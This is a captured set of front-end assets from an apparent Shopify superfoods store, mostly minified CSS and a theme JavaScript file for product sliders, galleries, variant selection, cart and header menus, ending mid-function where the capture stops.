format("woff2"),url(/cdn/fonts/roboto/roboto_i3.f851bd42126845bf1959bbdd8e03e076fedf4a94.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=68df66e8bc5d346c2d98e9b918dfebb82ea71016937948fc82cdf1cf3dbe6e3c) format("woff")}@font-face{font-family:Roboto;font-weight:400;font-style:italic;src:url(/cdn/fonts/roboto/roboto_i4.f98951b4b9b6e1096fc799cd05debd098bd422ac.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=be19ca2aa09e8042a82221bbbb2fd34c61fd5485643c57f6e426fc2e64a5046e) format("woff2"),url(/cdn/fonts/roboto/roboto_i4.688a26691d45bc4053b6ae24a196cabdeedbc25c.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=5f54336ca173662e283d6ccb32187411e28a3037004eddb42ca2a47b6a983964) format("woff")}@font-face{font-family:turbo;src:url(/cdn/shop/t/14/assets/turbo.eot?v=4873489274072575448);src:url(/cdn/shop/t/14/assets/turbo.eot?v=4873489274072575448) format("embedded-opentype"),url(/cdn/shop/t/14/assets/turbo.woff?v=15096657723668424478) format("woff"),url(/cdn/shop/t/14/assets/turbo.ttf?v=7748190997449671095) format("truetype"),url(/cdn/shop/t/14/assets/turbo.svg?v=17336635846610971132) format("svg");font-weight:400;font-style:normal}
/*# sourceMappingURL=/cdn/shop/t/17/assets/fonts.css.map?v=63040599774829692291717642060 */


--- FILE ---
content_type: text/css
request_url: https://mysuperfoods.com/cdn/shop/t/17/assets/ml_switcher.css?v=150675162716826604761717642060
body_size: -359
content:
.ml_lang_selector{position:relative;width:auto;margin-top:0;z-index:100000000}.ml_lang_selector .ml_select-list{list-style-type:none!important;position:absolute;top:0;z-index:9999999999999999;margin-top:31px;padding:0;background-color:#fff;margin-left:0!important}.ml_lang_selector .ml_select-list li{list-style-type:none!important;display:none;padding-left:0;text-indent:0px}.ml_lang_selector .ml_select-list li span,.ml_button span{list-style-type:none!important;display:block;padding:0 15px 0 40px;background-color:#fff;border-bottom:1px #d4d4d4 solid;background-position:left 10px center;background-repeat:no-repeat;background-size:auto 20px;font-size:16px;text-align:left;color:#000;box-sizing:border-box;line-height:30px}.ml_lang_selector .ml_button span{white-space:nowrap;display:flex!important}.ml_lang_selector .ml_select-list li span:hover,.ml_lang_selector .ml_select-list li span:focus{opacity:1;cursor:pointer;background-color:#f0f0f0}.ml_select-list-link{display:inline-block;background-image:url(https://www.modules4u.biz/shopify/multi-lingo/images/chevron_down.svg);background-repeat:no-repeat;background-size:12px;background-position:left center;min-width:12px;min-height:12px;margin-left:auto}.lang_tab{min-width:68px!important}.ml_lang_texts_long{cursor:pointer;min-width:200px}.ml_lang_texts_short{cursor:pointer;min-width:none!important}
/*# sourceMappingURL=/cdn/shop/t/17/assets/ml_switcher.css.map?v=150675162716826604761717642060 */


--- FILE ---
content_type: text/css
request_url: https://mysuperfoods.com/cdn/shop/t/17/assets/base.css?v=24476362804306608941717642060
body_size: -585
content:
/* newsletter popup */
@media(min-width:768px){
  .newsletter-description h2 {
    font-size: 28px;
    font-weight:400;
}
  .newsletter-description div p{
    font-size:16px;
  }
}
.newsletter__lightbox .fancybox-close-small {
    display: block !important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://localize.shop-keeper.com/api.js?themeid=134250430601&url=https%3A%2F%2Fmysuperfoods.com%2Fde%2Fproducts%2Forganic-wheatgrass-capsules-uk
body_size: -218
content:
$('style#asl_cleaner').remove(); 
                $('style#asl_custom_filters').remove();
                $('style#asl_filter').remove();

--- FILE ---
content_type: text/javascript
request_url: https://mysuperfoods.com/cdn/shop/t/17/assets/sections.js?v=29687444896286329711717642060
body_size: 7603
content:
var featuredCollectionSection={init:function(){$(".js-product-slider .products-slider").each(function(e,t){var a,i,o,n,r,s=$(this).data("products-per-slide"),l=$(this).data("products-limit"),d=$(this).data("products-available");a="2"==s&&d>s&&l>s||"4"==s&&d>s&&l>s||"6"==s&&d>s&&l>s?"left":"center",d>s&&l>s?(i=!0,o=!0,n=!0):(i=!1,o=!1,n=!1),"2"==s&&d>s||"4"==s&&d>s||"6"==s&&d>s?r=0:"3"==s&&d?r=1:"5"==s&&d?r=2:"7"==s&&d&&(r=3),$(window).width()<=798&&(a="center",i=!0,o=!0,n=!0,r=1,$(this).parents(".even-num-slides").removeClass("even-num-slides")),$(this).flickity({lazyLoad:2,imagesLoaded:!0,draggable:i,prevNextButtons:o,wrapAround:n,cellAlign:a,pageDots:usePageDots,contain:!0,freeScroll:!0,arrowShape:arrowSize,initialIndex:r}),$(this).addClass("slider-initialized")})},unload:function(e){var t=e.find(".js-product-slider");t.hasClass("flickity-enabled")&&t.flickity("destroy")}},featuredPromotions={init:function(){($(window).width()>798||0==$(window).width())&&($(".feature-overlay").hover(function(){$(this).find(".feature-details").slideDown("100",function(){$(this).addClass("reveal-details")})},function(){$(this).find(".feature-details").removeClass("reveal-details"),$(this).find(".feature-details").slideUp("100")}),$(".js-featured-promotions").each(function(e,t){var a=$(this),i=$(this).data("promo-animation");a.waypoint(function(){$(this.element).find(".feature-section").addClass("animated "+i)},{offset:"80%"})}))}},slideshow={init:function(){$(".js-homepage-slideshow").each(function(e,t){var a=$(this),i={slideshowSpeed:1e3*a.data("slideshow-speed"),slideshowTextAnimation:a.data("slideshow-text-animation"),adaptiveHeight:a.data("adaptive-height")};if(!a.hasClass("flickity-enabled")){var o=1!==a.find(".gallery-cell").length;if(a.flickity({adaptiveHeight:i.adaptiveHeight,wrapAround:!0,cellAlign:"left",imagesLoaded:!0,prevNextButtons:o,draggable:o,pageDots:usePageDots,autoPlay:i.slideshowSpeed,arrowShape:arrowSize}),""!=i.slideshowTextAnimation){var n=a.data("flickity");setTimeout(function(){a.find(".gallery-cell:nth-child(1) .caption-content").addClass("animated "+i.slideshowTextAnimation)},400),a.on("select.flickity",function(){if(a.is(":visible")){var e=n.selectedIndex+1;setTimeout(function(){a.find(".caption-content").removeClass("animated "+i.slideshowTextAnimation),a.find(".gallery-cell:nth-child("+e+") .caption-content").addClass("animated "+i.slideshowTextAnimation)},400)}})}}a.find(".gallery-cell").length>1?a.addClass("multi-image"):a.addClass("single-image"),a.find(".gallery-cell").each(function(){var e=0;$(this).find(".action_button").each(function(){$button=$(this),$(this).width()>e&&(e=$(this).width())}),$(this).find(".action_button").width(e)})})},unload:function(e){e.find(".js-homepage-slideshow").flickity("destroy")}},testimonial={init:function(){$(".js-testimonial").each(function(e,t){var a=$(this),i={slideshowSpeed:1e3*a.data("slideshow-speed"),slideshowTextAnimation:a.data("slideshow-text-animation")};if($(".testimonial-image").length>0&&$(".testimonial-block").each(function(){if(0==$(this).find(".testimonial-image").length){var e=$(this).closest(".testimonial-block");$(e).addClass("set-testimonial-height")}}),!a.hasClass("flickity-enabled")){var o=1!==a.find(".gallery-cell").length;if(a.flickity({wrapAround:!0,cellAlign:"left",imagesLoaded:!0,prevNextButtons:o,draggable:o,pageDots:usePageDots,autoPlay:i.slideshowSpeed,arrowShape:arrowSize}),""!=i.slideshowTextAnimation){var n=a.data("flickity");setTimeout(function(){a.find(".gallery-cell:nth-child(1) .caption-content").addClass("animated "+i.slideshowTextAnimation)},400),a.on("select.flickity",function(){if(a.is(":visible")){var e=n.selectedIndex+1;setTimeout(function(){a.find(".caption-content").removeClass("animated "+i.slideshowTextAnimation),a.find(".gallery-cell:nth-child("+e+") .caption-content").addClass("animated "+i.slideshowTextAnimation)},400)}})}}a.find(".gallery-cell").length>1?a.addClass("multi-image"):a.addClass("single-image"),a.find(".gallery-cell").each(function(){var e=0;$(this).find(".action_button").each(function(){$button=$(this),$(this).width()>e&&(e=$(this).width())}),$(this).find(".action_button").width(e)})})},unload:function(e){e.find(".js-testimonial").flickity("destroy")}},gallery={init:function(){$(".gallery-horizontal").find(".gallery-image-wrapper").each(function(){var e,t,a=$(this),i=$(this).find("img");$("<img />").attr("src",$(i).attr("src")).on("load",function(){e=this.width,t=this.height,$(a).css("flex-basis",200*e/t),$(a).css("flex-grow",200*e/t),$(a).find("i").css("padding-bottom",t/e*100+"%")})}),$("[rel=gallery]").length&&$("[rel=gallery]").fancybox({baseClass:"gallery-section__lightbox",clickContent:"nextOrClose"})}},supports_video=function(){return!!document.createElement("video").canPlayType},videoSection={init:function(){function e(e){e.find(".caption").not(".display-mobile-text").hide(),e.find(".caption").not(".display-mobile-text").find(".action_button").hide()}($(".js-video.lazyframe").each(function(e,t){if($(t).hasClass("showPosterImage--true")){var a=$(t).closest(".video-section").attr("id");lazyframe("#"+a+" .lazyframe.showPosterImage--true",{initinview:!1})}else{a=$(t).closest(".video-section").attr("id");lazyframe("#"+a+" .lazyframe.showPosterImage--false",{initinview:!0,onLoad:function(e){$(t).find("iframe").slice(1).remove()}})}}),$(".js-video").hasClass("hide-text-on-video")&&$(".js-video").hasClass("video-autoplay--true"))&&e($(".js-video.hide-text-on-video.video-autoplay--true"));$(".video-section .lazyvideo.hide-text-on-video").on("click",function(){e($(this).parents(".js-video-section"))}),$("[data-play-video-button], video.hide-text-on-video").on("click",function(){var t=$(this).parents(".js-video-section"),a=t.find(".lazyframe"),i=t.find(".js-video");if(i.data("mp4")||i.data("ogv"))t.find(".js-video.hide-text-on-video").length&&e(t);else{var o=document.createElement("iframe");iframeSrc=a.data("src"),cleanIframeSrc=iframeSrc.substring(0,iframeSrc.indexOf("?"))+"?&autoplay=1",o.src=cleanIframeSrc,o.setAttribute("allowfullscreen",!0),o.setAttribute("frameborder",0),a.append(o),t.find(".js-video.hide-text-on-video").length&&e(t)}})},unload:function(e){e.find("[data-play-video]").off("click"),e.find("video.hide-text-on-video").off("click")}},cart={init:function(){$("#cart_form .tos_agree").length&&$("body").on("click","#cart_form input[type='submit']",function(){if(!$(this).parents("form").find(".tos_agree").is(":checked")){var e='<p class="warning animated bounceIn">'+Shopify.translation.agree_to_terms_warning+"</p>";return 0==$("p.warning").length&&$(this).before(e),!1}$(this).submit()})}};selectCallback=function(e,t){var a=$(".product-"+t.product.id),i=$(".notify-form-"+t.product.id),o=$(".product_form, .shopify-product-form",a),n=o.data("variant-inventory"),r=$(".notify_form__inputs"),s=Shopify.translation.notify_email,l=Shopify.translation.notify_email_send,d=r.data("url");if(e)var c=Shopify.translation.notify_message_first+e.title+Shopify.translation.notify_message_last+d;if(r.hasClass("customer--true"))var p='<input type="hidden" class="notify_email" name="contact[email]" id="contact[email]" value="" />';else p='<input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="'+s+'" value="" />';var m=p+'<input type="hidden" name="challenge" value="false" /><input type="hidden" name="contact[body]" class="notify_form_message" data-body="'+c+'" value="'+c+'" /><input class="action_button" type="submit" value="'+l+'" style="margin-bottom:0px" />';e&&e.featured_image&&a.is(":visible")&&$(".js-product-gallery, .js-gallery-modal",a).each(function(){var t=$(this),a=Flickity.data(this);if(t.is(":visible")&&null!=a){var i=$('[data-image-id="'+e.featured_image.id+'"]').data("index");a.select(i,!1,!0)}});if(e)if(n&&n.forEach(function(t){t.id===e.id&&(e.inventory_quantity=t.inventory_quantity,e.inventory_management=t.inventory_management,e.inventory_policy=t.inventory_policy)}),$(".sku span",a).text(e.sku),"swatches"==Shopify.theme_settings.product_form_style)for(var f=0,u=e.options.length;f<u;f++){var y=o.find('.swatch[data-option-index="'+escape(f)+'"] :radio[value="'+e.options[f].replace(/\"/g,'\\"')+'"]');y.length&&(y.get(0).checked=!0)}else $(".notify_form_message",a).attr("value",$(".notify_form_message",a).data("body")+" - "+e.title);if(e&&1==e.available){if(e.price<e.compare_at_price?($(".was_price",a).html('<span class="money">'+Shopify.formatMoney(e.compare_at_price,$("body").data("money-format"))+"</span>"),$(".savings",a).html(Shopify.translation.savings_text+" "+parseInt(100*(e.compare_at_price-e.price)/e.compare_at_price)+'% (<span class="money">'+Shopify.formatMoney(e.compare_at_price-e.price,$("body").data("money-format"))+"</span>)"),$(".current_price",a).parent().addClass("sale")):($(".was_price",a).html(""),$(".savings",a).html(""),$(".current_price",a).parent().removeClass("sale")),e.inventory_management&&e.inventory_quantity>0){if(Shopify.theme_settings.display_inventory_left){1==e.inventory_quantity?items_left_text=Shopify.translation.one_item_left:items_left_text=Shopify.translation.items_left_text;var h=parseInt(Shopify.theme_settings.inventory_threshold);e.inventory_quantity<=h?$(".items_left",a).html(e.inventory_quantity+" "+items_left_text):$(".items_left",a).html("")}Shopify.theme_settings.limit_quantity&&"deny"==e.inventory_policy&&$(".quantity",a).attr("max",e.inventory_quantity)}else $(".items_left",a).text(""),$(".quantity",a).removeAttr("max");$(".sold_out",a).text(""),e.price>0?$(".current_price",a).removeClass("sold_out").html('<span class="money">'+Shopify.formatMoney(e.price,$("body").data("money-format"))+"</span>"):$(".current_price",a).removeClass("sold_out").html(Shopify.theme_settings.free_text),$(".add_to_cart",a).removeClass("disabled").removeAttr("disabled").find("span").text($(".add_to_cart",a).data("label")),$(".shopify-payment-button",a).removeClass("disabled"),$(".purchase-details__buttons",a).removeClass("product-is-unavailable"),$(".modal_price",a).removeClass("variant-unavailable"),i.hide(),r.empty()}else{var g=e?Shopify.theme_settings.sold_out_text:Shopify.translation.unavailable_text;e?(e.price>0?$(".current_price",a).html('<span class="money">'+Shopify.formatMoney(e.price,$("body").data("money-format"))+"</span>"):$(".current_price",a).html(Shopify.theme_settings.free_text),Shopify.theme_settings.display_sold_out_price&&$(".current_price",a).parents(".price__container--display-price-true").addClass("has-margin-right"),$(".modal_price",a).removeClass("variant-unavailable")):($(".modal_price",a).addClass("variant-unavailable"),$(".current_price",a).html(""),$(".was_price",a).html(""),$(".savings",a).html(""),$(".current_price",a).parents(".price__container--display-price-true").removeClass("has-margin-right")),Shopify.theme_settings.display_sold_out_price||($(".current_price",a).html(""),$(".was_price",a).html(""),$(".savings",a).html("")),$(".items_left",a).text(""),$(".quantity",a).removeAttr("max"),$(".sold_out",a).text(g),$(".purchase-details__buttons",a).addClass("product-is-unavailable"),$(".add_to_cart",a).addClass("disabled").attr("disabled","disabled").find("span").text(g),$(".shopify-payment-button").addClass("disabled"),i.hide(),r.empty(),e&&!e.available&&(i.fadeIn(),r.empty(),r.append(m))}Shopify.theme_settings.show_multiple_currencies&&convertCurrencies()};var productPage={init:function(){var e=!0,t=!0,a=$(".js-product-gallery").data("autoplay");setTimeout(function(){imageFunctions.linkGalleryAndCarousel($(".js-product-page-gallery .js-product-gallery"),$(".js-product-page-gallery .product_gallery_nav"))},1e3),$(".js-full-width-product-images").length&&imageFunctions.fullWidth(".product-template .product .description img",".js-full-width-product-images"),$(".js-product-gallery").hasClass("single-image")&&(e=!1,t=!1),$(".product_section .description").find("iframe").wrap('<div class="lazyframe" data-ratio="16:9"></div>'),is_touch_device()&&$(".js-product-gallery").hasClass("popup-enabled--false")?(imageFunctions.zoom(".js-product-gallery"),e=!1):imageFunctions.zoom(".js-product-gallery",!1),$(".js-product-gallery").flickity({adaptiveHeight:!0,wrapAround:"true",cellAlign:"left",draggable:e,contain:!0,imagesLoaded:!0,lazyLoad:2,pageDots:!1,prevNextButtons:t,autoPlay:!!a&&6e3,dragThreshold:10,arrowShape:arrowSize});var i=!0,o=!1,n=!1;$(".product_gallery_nav .gallery-cell").length>=7&&(i=!1,o=!0,"left",n=!0),$(".product-template .product_gallery_nav.product_gallery_nav--bottom-slider").flickity({asNavFor:".product_gallery",adaptiveHeight:!1,wrapAround:n,cellAlign:"center",draggable:!0,groupCells:i,prevNextButtons:o,pageDots:!1,lazyLoad:2,dragThreshold:10,arrowShape:arrowSize}),"?contact_posted=true"===window.location.search&&($(".notify_form .contact-form").hide(),$(".notify_form .contact-form").prev(".message").html(Shopify.translation.notify_success_text)),$(".notify_form .contact-form").each(function(){var e=$(this);e.on("submit",function(t){"true"!==$('input[name="challenge"]',e).val()&&($.ajax({type:e.attr("method"),url:e.attr("action"),data:e.serialize(),success:function(t){e.fadeOut("slow",function(){e.prev(".message").html(Shopify.translation.notify_success_text)})},error:function(t){$('input[name="challenge"]',e).val("true"),e.submit()}}),t.preventDefault())})}),"swatches"==Shopify.theme_settings.product_form_style&&$("body").on("change",".swatch :radio",function(){var e=$(this).closest(".swatch").attr("data-option-index"),t=$(this).val(),a=$(this).closest(".product_form form");if(a.siblings(".notify_form").length)var i=a.siblings(".notify_form");else i=$(".js-notify-form");var o=a.find(".swatch_options input:checked").eq(0).val(),n=a.find(".swatch_options input:checked").eq(1).val()||"",r=a.find(".swatch_options input:checked").eq(2).val()||"";if(o&&n&&r)var s=o+" / "+n+" / "+r;else if(o&&n)s=o+" / "+n;else s=o;i.find(".notify_form_message").attr("value",i.find(".notify_form_message").data("body")+" - "+s),$(this).closest("form").find(".single-option-selector").eq(e).val(t).trigger("change")}),$(".js-product-gallery a").fancybox({baseClass:"product-section__lightbox",clickContent:!1,afterShow:function(e,t){e.$trigger.first().parents(".js-product-gallery").data("zoom")&&$(".fancybox-image").wrap('<span class="zoom-wrap" style="display:inline-block"></span>').css("display","block").parent().zoom({touch:!1,magnify:1})},afterClose:function(e,t){const a=e.$trigger.first().parents(".js-product-gallery");a.hide(),setTimeout(function(){a.fadeIn(100)},1)}}),$(".js-product_section .product_form_options").each(function(){$(this).find(".selector-wrapper select").length!=$(this).data("options-size")&&new Shopify.OptionSelectors($(this).data("select-id"),{product:$(this).data("product"),onVariantSelected:selectCallback,enableHistoryState:$(this).data("enable-state")})}),$(".product-recommendations-container").length&&productPage.loadProductRecommendations()},loadProductRecommendations:function(){var e=$(".meta-related-recommended-collection"),t=$(".product-recommendations"),a=t.data("productId"),i=t.data("limit"),o=t.data("enabled"),n=e.data("enabled"),r=$("[data-product-recommendations-container]"),s=$(".js-recommended-products-slider");if(e.length){if(!n)return void r.empty();r.html(e.html()),s.length&&this.recommendedProductsSlider(),$("[data-product-recommendations-container] .js-product_section .product_form_options").each(function(){0===$(this).find("select").length&&new Shopify.OptionSelectors($(this).data("select-id"),{product:$(this).data("product"),onVariantSelected:selectCallback,enableHistoryState:$(this).data("enable-state")})}),Shopify.PaymentButton&&Shopify.PaymentButton.init(),$(".recommended-products-section").empty()}else if(t.length){if(!o)return void r.empty();$.ajax({type:"GET",url:"/recommendations/products?section_id=product-recommendations&limit="+i+"&product_id="+a,success:function(e){var t=$(e).find(".product-recommendations").html();r.empty(),r.html(t),s.length&&productPage.recommendedProductsSlider(),$("[data-product-recommendations-container] .js-product_section .product_form_options").each(function(){new Shopify.OptionSelectors($(this).data("select-id"),{product:$(this).data("product"),onVariantSelected:selectCallback,enableHistoryState:$(this).data("enable-state")})}),Shopify.PaymentButton&&Shopify.PaymentButton.init(),0===$("[data-recommended-product-count]").data()&&$("[data-product-recommendations-container]").hide()}})}else r.hide()},productSwatches:function(){if("swatches"==Shopify.theme_settings.product_form_style){if($(".js-product_section").length){var e=$(".js-product_section").find(".product_form");e.addClass("is-visible"),e.each(function(){var e=$(this).data("product"),t=".product-"+$(this).data("product-id")+" .js-product_section";$(this).find(".swatch_options .swatch").length>1&&Shopify.linkOptionSelectors(e,t)})}$(".js-product_section").length>1&&$("body").on("click",".swatch-element",function(){var e=$(this).data("value").toString();$(this).siblings('input[value="'+e.replace(/\"/g,'\\"')+'"]').prop("checked",!0).trigger("change");var t=$(this).parents(".product_form").data("product"),a=".product-"+$(this).parents(".product_form").data("product-id")+" .js-product_section";$(this).parents(".product_form").find(".swatch_options .swatch").length>1&&Shopify.linkOptionSelectors(t,a)})}},recommendedProductsSlider:function(){$(".js-recommended-products-slider .products-slider").each(function(e,t){var a,i,o,n,r,s=$(this).data("products-per-slide"),l=$(this).data("products-limit"),d=$(this).data("products-available");a="2"==s&&d>s&&l>s||"4"==s&&d>s&&l>s||"6"==s&&d>s&&l>s?"left":"center",d>s&&l>s?(i=!0,o=!0,n=!0):(i=!1,o=!1,n=!1),"2"==s&&d>s||"4"==s&&d>s||"6"==s&&d>s?r=0:"3"==s&&d?r=1:"5"==s&&d?r=2:"7"==s&&d&&(r=3),$(window).width()<=798&&(a="center",i=!0,o=!0,n=!0,r=1,$(this).parents(".even-num-slides").removeClass("even-num-slides")),$(this).flickity({lazyLoad:2,imagesLoaded:!0,draggable:i,cellAlign:a,prevNextButtons:o,wrapAround:n,pageDots:usePageDots,contain:!0,freeScroll:!0,arrowShape:arrowSize,initialIndex:r})})},initializeQuantityBox:function(){$("body").on("click",".js-change-quantity",function(){var e=$(this),t=$(this).siblings("input"),a=parseInt(t.val()),i=1e29,o=t.attr("min")||0;return null!=t.attr("max")&&(i=t.attr("max")),isNaN(a)||a<o?(t.val(o),!1):a>i?(t.val(i),!1):("plus"==e.data("func")?a<i&&t.val(a+1):(a>o&&t.val(a-1),e.parents(".cart_item").length&&a-1==0&&e.closest(".cart_item").addClass("animated fadeOutUp")),void t.trigger("change"))})},unload:function(e){e.find(".products-slider").flickity("destroy"),$("body").off("click",".js-change-quantity")}},header={init:function(){var e=function(){$("body").removeClass("is-active").removeClass("blocked-scroll"),$(".dropdown_link").toggleClass("active_link"),$(".cart_container").removeClass("active_link")};($(".dropdown_link--vertical").length&&($(".dropdown_link--vertical, .vertical-menu_submenu").on("mouseover",function(e){$(this).parents(".main_nav").find('[data-dropdown="'+$(this).data("dropdown-rel")+'"]'),$(this).attr("data-click-count");$(".active_link").removeClass("active_link"),$(this).hasClass("active_link")||($(this).children("a").addClass("active_link"),$(".is-absolute").parent().removeClass("feature_image"))}),is_touch_device()&&$(".vertical-menu .sublink a, .vertical-menu_submenu .sublink a").on("touchstart click",function(e){e.stopPropagation();var t=$(this);function a(t){var a=$(t).parents(".main_nav").find('[data-dropdown="'+$(this).data("dropdown-rel")+'"]'),i=$(t).next(".vertical-menu_submenu"),o=$(t).attr("data-click-count");if($(".dropdown_link--vertical").not(t).attr("data-click-count",0),$(".dropdown_link--vertical").attr("data-no-instant",!0),$(".dropdown_container").hide(),a.show(),$(".vertical-menu_submenu").removeClass("is-visible"),i.addClass("is-visible"),"touchstart"==e.type&&(o++,$(t).attr("data-click-count",o),o<2))return e.preventDefault(),e.stopPropagation(),!1}"touchstart"==e.type?(clicked=!0,$(this).attr("data-click-count")<1&&(a(t),e.preventDefault())):"click"!=e.type||clicked?clicked=!1:$(this).attr("data-click-count")<1&&(a(t),e.preventDefault())})),$(".promo_banner").length)&&("dismiss"!=Cookies.get("promo_banner")&&($("body").addClass("promo_banner-show"),$(".promo_banner").on("click",".promo_banner-close",function(){$("body").removeClass("promo_banner-show"),Cookies.set("promo_banner","dismiss",{expires:30})})));if($(".vertical-menu_submenu, .vertical-menu_sub-submenu").each(function(){$(this).is(":off-right")&&$(this).addClass("vertical-menu--align-right")}),$("html").on("click",function(t){!$(t.target).closest(".cart_container").length&&$(".cart_content").is(":visible")&&e(),!$(t.target).closest(".dropdown_container").length&&$(".dropdown").is(":visible")&&($("body").removeClass("is-active"),$(".dropdown_link").removeClass("active_link"),$(".dropdown_container").hide(),$(".mobile_nav").find("div").removeClass("open"))}),$(window).width()>798){if($(".header").hasClass("header-fixed--true")){if($("body").on("click",'.banner a[href^="#"]',function(e){e.preventDefault();var t=$(this).attr("href"),a=$(".main_nav_wrapper.sticky_nav").outerHeight();$("html, body").animate({scrollTop:$(t).offset().top-a},2e3)}),!$(".main_nav_wrapper").hasClass("sticky_nav"))new Headhesive(".main_nav_wrapper",{offset:700,throttle:300,classes:{clone:"sticky_nav",stick:"sticky_nav--stick",unstick:"sticky_nav--unstick"},onInit:function(){if($(".sticky_nav .secondary_logo").css("display","none"),$(".sticky_nav .primary_logo").css("display","block"),$(".sticky_nav .icon-search").css("display","block"),$(".sticky_nav .search_container").css("display","none"),$(".sticky_nav .nav:last").prepend($(".header .cart_container").clone()),"inline"==Shopify.theme_settings.menu_position)$(".sticky_nav").height();else $(".sticky_nav .nav").height()},onStick:function(){$(".sticky_nav .mini_cart").css("height",$(".sticky_nav .main_nav").height()),$(".sticky_nav .cart_content").css("top",$(".sticky_nav .main_nav").height())},onUnstick:function(){$(".cart_container").removeClass("active_link")}})}else $(".header-fixed--true").removeClass("header-fixed--true"),$(".main_nav_wrapper").length>1&&$(".main_nav_wrapper").first().remove();$("img.primary_logo:visible")?$(".logo img",$(".feature_image .header")).attr("src",$(".logo img").data("src-home")):$(".logo img").attr("src",$(".logo img").data("src"))}else $("#header").hasClass("mobile_nav-fixed--true")?($("body").addClass("mobile_nav-fixed--true"),$("body").on("click",'.banner a[href^="#"]',function(e){e.preventDefault();var t=$(this).attr("href"),a=$("#header").outerHeight();$("html, body").animate({scrollTop:$(t).offset().top-a},2e3)})):$("body").addClass("mobile_nav-fixed--false");$("#header .cart_content").length<1&&$("#header .cart_container").append($(".header .cart_content").clone()),is_touch_device()&&$(window).width()<=798||$(window).width()<=798?($(".dropdown_link").attr("data-no-instant",!0),$("body").on("click",".dropdown_link",function(e){if($(".nav a").removeClass("active_link"),$("#header").is(":visible")){var t=$(this).parents("#header").find('[data-dropdown="'+$(this).data("dropdown-rel")+'"]');$(this).hasClass("mini_cart")||$(".cart_container").removeClass("active_link")}else{if($(this).hasClass("icon-search"))return window.location=$(this).attr("href"),!1;t=$(this).parents(".main_nav").find('[data-dropdown="'+$(this).data("dropdown-rel")+'"]')}if(t.is(":visible")||void 0===t.attr("class")?(t.hide(),$("body").removeClass("is-active")):($(".dropdown_container").hide(),$(this).hasClass("cart_container")||$(".is-absolute").parent().removeClass("feature_image"),t.show(),$("body").addClass("is-active"),$(".mobile_nav").find("div").removeClass("open")),t.is(":visible"))return e.stopPropagation(),!1}),$("body").on("click",".mobile_nav",function(){$(this).find("div").toggleClass("open")}),"redirect_cart"!=Shopify.theme_settings.cart_action&&$(".mini_cart").on("click",function(t){var a=$(this).parent();a.hasClass("active_link")?(e(),$("body").removeClass("blocked-scroll")):(!function(e){$("body").addClass("blocked-scroll"),$(".mobile_nav div").removeClass("open"),$(".dropdown_link").removeClass("active_link"),e.addClass("active_link")}(a),$("body").addClass("blocked-scroll")),touch_device&&t.preventDefault()}),$(".cart_content__continue-shopping").on("click",function(t){e()})):($(".nav a, .logo a").not(".cart_content a").on("mouseenter",function(){$(this).hasClass("active_link")||0!=$(".dropdown_link--vertical").length||($(".dropdown_container").hide(),$(".active_link").removeClass("active_link"),$(".is-absolute").parent().addClass("feature_image"))}),$(".main_nav, .top_bar, .cart_container").on("mouseleave",function(){$(window).width()>798&&$(".dropdown_container").hide(),$(".active_link").removeClass("active_link"),$(".is-absolute").parent().addClass("feature_image")}),$(".dropdown_link, .dropdown_link--vertical").attr("data-click-count",0),$(".dropdown_link").on("mouseover touchstart",function(e){$(window).width()>798&&$(".dropdown_container").hide();var t=$(this).parents(".main_nav").find('[data-dropdown="'+$(this).data("dropdown-rel")+'"]'),a=$(this).attr("data-click-count");if($(".active_link").removeClass("active_link"),$(this).hasClass("active_link")||(t.show(),$(this).hasClass("mini_cart")?$(this).parent(".cart_container").addClass("active_link"):($(window).width()>798&&$(this).addClass("active_link"),$(".is-absolute").parent().removeClass("feature_image"))),is_touch_device()&&($(".dropdown_link").not(this).attr("data-click-count",0),$(".dropdown_link").attr("data-no-instant",!0),"touchstart"==e.type&&(a++,$(this).attr("data-click-count",a),a<2)))return e.preventDefault(),e.stopPropagation(),!1}))},removeDataAttributes:function(e){if($(e).length){var t,a=$(e),i=[],o=a.get(0).attributes,n=o.length;for(t=0;t<n;t++)"data-"===o[t].name.substring(0,5)&&i.push(o[t].name);$.each(i,function(e,t){a.removeAttr(t)})}},loadMegaMenu:function(){$(".sticky_nav .mega-menu").remove(),$(".header .mega-menu").remove(),$(".mega-menu-container .mega-menu").clone().appendTo(".sticky_nav .main_nav"),header.removeDataAttributes(".sticky_nav .mega-menu.dropdown_container .dropdown_column"),$(".mega-menu-container .mega-menu").each(function(e){var t=$(this).data("dropdown");$('[data-dropdown-rel="'+t+'"]').find("span").remove(),$('[data-dropdown-rel="'+t+'"]').not(".icon-search").append(' <span class="icon-down-arrow"></span>').addClass("mega-menu-parent").addClass("dropdown_link").removeClass("top_link"),$('[data-dropdown="'+t+'"]').each(function(e){$(this).hasClass("mega-menu")||$(this).remove()}),$(this).clone().appendTo(".header .main_nav")}),$(".dropdown_link--vertical").length&&($(".dropdown_link--vertical.mega-menu-parent + .vertical-menu_submenu").remove(),$(".dropdown_link--vertical:not(.mega-menu-parent)").each(function(e){var t=$(this).data("dropdown-rel");$('[data-dropdown="'+t+'"]').remove()})),$(".mega-menu-parent").on("mouseenter",function(){$(this).hasClass("active_link")||($(".dropdown_container").hide(),$(this).parents(".main_nav").find('[data-dropdown="'+$(this).data("dropdown-rel")+'"]').toggle(),$(this).addClass("active_link"),$(".is-absolute").parent().removeClass("feature_image"))}),header.removeDataAttributes(".header .mega-menu.dropdown_container .dropdown_column"),(is_touch_device()||$(window).width()<=798)&&$(".dropdown_link").attr("data-no-instant",!0),header.loadMobileMegaMenu()},loadMobileMegaMenu:function(){$(".mega-menu-container .mobile-mega-menu").each(function(e){$('[data-mobile-dropdown-rel="'+$(this).data("mobile-dropdown")+'"]').find("span").remove(),$('[data-mobile-dropdown-rel="'+$(this).data("mobile-dropdown")+'"] > a').append(' <span class="right icon-down-arrow"></span>').attr("data-no-instant","true"),$('[data-mobile-dropdown-rel="'+$(this).data("mobile-dropdown")+'"]').addClass("mobile-mega-menu-parent sublink"),$('[data-mobile-dropdown-rel="'+$(this).data("mobile-dropdown")+'"]').append(this),$('[data-mobile-dropdown-rel="'+$(this).data("mobile-dropdown")+'"] > ul').each(function(e){$(this).hasClass("mobile-mega-menu")||$(this).remove()})})},unloadMegaMenu:function(){$(".header .mega-menu").remove(),$(".mega-menu-container 